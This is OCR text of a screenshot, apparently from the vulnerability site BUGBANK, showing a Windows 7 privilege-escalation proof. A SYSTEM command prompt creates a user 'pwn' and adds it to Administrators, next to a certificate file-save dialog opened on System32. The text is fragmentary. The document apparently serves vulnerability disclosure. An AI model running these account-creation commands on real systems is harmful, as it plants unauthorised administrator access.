 Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\System32>whoami
nt authority\system
C:\Windows\System32>net user pwn pwn /add
The command completed successfully.
C:\Windows\System32>net localgroup Administrators pwn /add
The command completed successfully.
C:\Windows\System32>_
ecting to VPN (vpn)...
Computer Local Disk (C:) Windows System32
Search System32
Organize New folder
Favorites
Libraries
Computer
Network
Name Date modified Type Size
cmcfg32.dll 7/14/2009 3:15 AM Application extens... 36 KB
cmd 11/21/2010 4:24 AM Application 296 KB
cmdial32.dll 7/14/2009 3:15 AM Application extens... 473 KB
cmdkey 7/14/2009 3:14 AM Application 14 KB
cmdl32 7/14/2009 3:14 AM Application 71 KB
cmicryptinstall.dll 7/14/2009 3:15 AM Application extens... 63 KB
cmifw.dll 7/14/2009 3:15 AM Application extens... 67 KB
cmipnpinstall.dll 7/14/2009 3:15 AM Application extens... 298 KB
cmlua.dll 7/14/2009 3:15 AM Application extens... 34 KB
cmmon32 7/14/2009 3:14 AM Application 42 KB
cmpbk32.dll 7/14/2009 3:15 AM Application extens... 26 KB
File name: cmd
Save as type: DER Encoded Binary X.509 (*.cer)
Hide Folders
Save Cancel
< Back Next > Cancel
漏洞银行 | BUGBANK
WWW.BUGBANK.CN